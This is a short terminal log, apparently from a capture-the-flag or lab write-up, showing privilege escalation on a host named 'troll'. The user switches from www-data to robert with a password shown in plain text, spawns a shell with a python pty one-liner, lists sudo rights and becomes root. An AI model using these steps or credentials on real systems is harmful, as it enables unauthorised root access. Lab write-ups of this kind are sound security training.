 www-data@troll:/$ su robert
su robert
Password: 1am0ffens1ve1099$$
python3 -c 'import pty; pty.spawn("/bin/bash");'
robert@troll:/$ id
id
uid=1000(robert) gid=1000(robert) groups=1000(robert),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),101(lxd)
robert@troll:/$ sudo -l
sudo -l
[sudo] password for robert: 1am0ffens1ve1099$$

Matching Defaults entries for robert on troll:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User robert may run the following commands on troll:
    (ALL : ALL) ALL
robert@troll:/$ sudo -i
sudo -i
root@troll:~# cd /root